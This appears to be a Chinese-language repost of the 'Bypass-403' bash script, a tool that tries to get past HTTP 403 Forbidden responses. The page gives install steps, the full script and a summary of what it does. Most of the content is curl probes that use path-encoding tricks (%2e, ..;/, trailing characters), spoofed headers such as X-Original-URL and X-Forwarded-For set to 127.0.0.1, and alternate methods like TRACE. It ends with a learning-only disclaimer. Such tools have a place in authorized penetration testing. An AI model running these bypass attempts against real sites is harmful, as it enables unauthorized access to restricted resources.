Bypass-403
用于尝试绕过 HTTP 状态码 403 Forbidden。脚本通过多种方式请求指定的 URL 和路径,以尝试发现应用程序中存在的漏洞或隐含的功能。

./bypass-403.sh https://example.com admin
./bypass-403.sh website-here path-here
安装
git clone https://github.com/iamj0ker/bypass-403cd bypass-403chmod +x bypass-403.shsudo apt install figletsudo apt install jq
https:// github.com/iamj0ker/byp ass-403
#! /bin/bashfiglet Bypass-403echo " By Iam_J0ker"echo "./bypass-403.sh https://example.com path"echo " "curl -k -s -o /dev/null -iL -w "%{http_code}","%{size_download}" $1/$2echo " --> ${1}/${2}"curl -k -s -o /dev/null -iL -w "%{http_code}","%{size_download}" $1/%2e/$2echo " --> ${1}/%2e/${2}"curl -k -s -o /dev/null -iL -w "%{http_code}","%{size_download}" $1/$2/.echo " --> ${1}/${2}/."curl -k -s -o /dev/null -iL -w "%{http_code}","%{size_download}" $1//$2//echo " --> ${1}//${2}//"curl -k -s -o /dev/null -iL -w "%{http_code}","%{size_download}" $1/./$2/./echo " --> ${1}/./${2}/./"curl -k -s -o /dev/null -iL -w "%{http_code}","%{size_download}" -H "X-Original-URL: $2" $1/$2echo " --> ${1}/${2} -H X-Original-URL: ${2}"curl -k -s -o /dev/null -iL -w "%{http_code}","%{size_download}" -H "X-Custom-IP-Authorization: 127.0.0.1" $1/$2echo " --> ${1}/${2} -H X-Custom-IP-Authorization: 127.0.0.1"curl -k -s -o /dev/null -iL -w "%{http_code}","%{size_download}" -H "X-Forwarded-For: http://127.0.0.1" $1/$2echo " --> ${1}/${2} -H X-Forwarded-For: http://127.0.0.1"curl -k -s -o /dev/null -iL -w "%{http_code}","%{size_download}" -H "X-Forwarded-For: 127.0.0.1:80" $1/$2echo " --> ${1}/${2} -H X-Forwarded-For: 127.0.0.1:80"curl -k -s -o /dev/null -iL -w "%{http_code}","%{size_download}" -H "X-rewrite-url: $2" $1echo " --> ${1} -H X-rewrite-url: ${2}"curl -k -s -o /dev/null -iL -w "%{http_code}","%{size_download}" $1/$2%20echo " --> ${1}/${2}%20"curl -k -s -o /dev/null -iL -w "%{http_code}","%{size_download}" $1/$2%09echo " --> ${1}/${2}%09"curl -k -s -o /dev/null -iL -w "%{http_code}","%{size_download}" $1/$2?echo " --> ${1}/${2}?"curl -k -s -o /dev/null -iL -w "%{http_code}","%{size_download}" $1/$2.htmlecho " --> ${1}/${2}.html"curl -k -s -o /dev/null -iL -w "%{http_code}","%{size_download}" $1/$2/?anythingecho " --> ${1}/${2}/?anything"curl -k -s -o /dev/null -iL -w "%{http_code}","%{size_download}" $1/$2#echo " --> ${1}/${2}#"curl -k -s -o /dev/null -iL -w "%{http_code}","%{size_download}" -H "Content-Length:0" -X POST $1/$2echo " --> ${1}/${2} -H Content-Length:0 -X POST"curl -k -s -o /dev/null -iL -w "%{http_code}","%{size_download}" $1/$2/*echo " --> ${1}/${2}/*"curl -k -s -o /dev/null -iL -w "%{http_code}","%{size_download}" $1/$2.phpecho " --> ${1}/${2}.php"curl -k -s -o /dev/null -iL -w "%{http_code}","%{size_download}" $1/$2.jsonecho " --> ${1}/${2}.json"curl -k -s -o /dev/null -iL -w "%{http_code}","%{size_download}" -X TRACE $1/$2echo " --> ${1}/${2} -X TRACE"curl -s -o /dev/null -iL -w "%{http_code}","%{size_download}" -H "X-Host: 127.0.0.1" $1/$2echo " --> ${1}/${2} -H X-Host: 127.0.0.1"curl -s -o /dev/null -iL -w "%{http_code}","%{size_download}" "$1/$2..;/"echo " --> ${1}/${2}..;/"curl -s -o /dev/null -iL -w "%{http_code}","%{size_download}" " $1/$2;/"echo " --> ${1}/${2};/"#updatedcurl -k -s -o /dev/null -iL -w "%{http_code}","%{size_download}" -X TRACE $1/$2echo " --> ${1}/${2} -X TRACE"echo "Way back machine:"curl -s https://archive.org/wayback/available?url=$1/$2 | jq -r '.archived_snapshots.closest | {available, url}'
具体来说,该脚本执行以下操作输出一些信息和说明;
-
使用 curl 命令请求指定的 URL 和路径,以尝试请求成功或者返回不同的状态码;
-
尝试使用多种方法对 URL 进行修改,例如添加 %2e 或者 %20 等特殊字符,以触发应用程序中的潜在漏洞或其他问题;
-
对 URL可能存在的文件后缀进行测试,例如 .html、.php 等;
-
尝试使用其他 HTTP 请求方法,例如 POST、TRACE 等;
-
尝试使用一些自定义的 HTTP 头部,例如 X-Original-URL、X-Custom-IP-Authorization、X-rewrite-url 等;
-
尝试使用 Wayback Machine 进行历史快照查询。
需要注意的是,该脚本仅供学习和研究之用,请勿用于非法或未授权的活动。在实际应用中,还需要进行更加细致和全面的安全测试,以确保应用程序的安全性和稳定性。
